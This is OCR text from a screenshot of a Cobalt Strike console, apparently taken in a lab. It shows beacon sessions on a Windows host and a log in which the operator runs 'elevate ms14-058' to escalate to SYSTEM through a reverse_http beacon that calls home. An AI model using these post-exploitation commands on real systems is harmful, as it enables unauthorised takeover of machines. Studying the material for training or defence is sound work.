 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 1148 x64 12s
192.168.10.100 1212 Administrator * WIN-3BFV5JU2Q4A 1212.exe 2808 x64 23ms
事件日志 X Beacon 192.168.10.100@2808 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> elevate ms14-058 1212
[*] Task Beacon to run windows/beacon_http/reverse_http ( 212) via ms14-058
[+] host called home, sent: 351265 bytes
[WIN-3BFV5JU2Q4A] Administrator */2808 (x64) last: 23ms
beacon>